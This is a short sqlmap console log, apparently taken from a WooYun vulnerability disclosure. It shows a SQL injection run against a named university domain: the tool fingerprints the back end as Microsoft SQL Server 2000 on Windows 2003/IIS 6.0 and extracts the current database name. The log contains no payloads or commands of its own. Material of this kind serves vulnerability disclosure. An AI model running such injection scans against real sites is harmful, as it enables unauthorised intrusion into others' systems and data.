 [18:06:25] [INFO] testing Oracle
[18:06:25] [WARNING] the back-end DBMS is not Oracle
[18:06:25] [INFO] testing PostgreSQL
[18:06:25] [WARNING] the back-end DBMS is not PostgreSQL
[18:06:25] [INFO] testing Microsoft SQL Server
[18:06:30] [INFO] confirming Microsoft SQL Server
[18:06:36] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2000
[18:06:36] [INFO] fetching current database
[18:06:36] [INFO] retrieved:
[18:06:41] [WARNING] adjusting time delay to 2 seconds
jxgl
current database:    'jxgl'
[18:08:21] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 59 times
[18:08:21] [INFO] Fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\jwxt.tzpc.edu.cn'
[*] shutting down at: 18:08:21
www.wooyun.org
C:\Python27\sqlmap>